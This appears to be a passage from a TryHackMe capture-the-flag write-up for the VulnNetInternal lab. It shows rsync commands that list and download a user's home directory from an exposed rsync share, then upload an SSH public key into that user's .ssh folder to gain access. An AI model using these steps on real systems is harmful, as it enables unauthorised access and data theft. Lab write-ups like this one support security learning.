 There is one directory named files. Can we see what's inside now?
rsync -av --list-only rsync://rsync-connect@10.10.66.44/files
Yes we can! Let's download all the files so we can explore them locally.
rsync -av rsync://rsync-connect@10.10.66.44/files ./loot/rsync_files
It looks like we've copied the entire home directory for the sys-internal user. We've also
found the user flag!
Copy
┌──(brian㉿kali)-[~/…/VulnNetInternal/loot/rsync_files/sys-internal]
└─$ ls -la
total 108
drwxr-xr-x 18 brian brian 4096 Feb  6 07:49 .
drwxr-xr-x  3 brian brian 4096 Feb  1 07:51 ..
lrwxrwxrwx  1 brian brian    9 Feb  1 08:33 .bash_history -> /dev/null
Przeslanie pliku:
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/VulnNetInternal]
└─$ rsync -av ./id_rsa.pub rsync://rsync-connect@10.10.66.44/files/sys-internal/.ssh
Password:
sending incremental file list
id_rsa.pub